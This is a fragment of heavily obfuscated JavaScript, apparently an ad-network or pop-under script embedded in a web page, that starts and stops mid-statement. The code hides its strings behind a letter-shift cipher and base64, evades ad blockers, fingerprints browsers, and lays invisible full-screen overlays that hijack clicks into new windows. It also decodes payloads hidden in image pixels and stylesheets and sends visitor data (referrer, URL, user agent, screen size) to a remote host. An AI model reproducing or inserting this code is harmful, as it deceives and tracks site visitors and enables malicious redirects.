YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',nr='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new 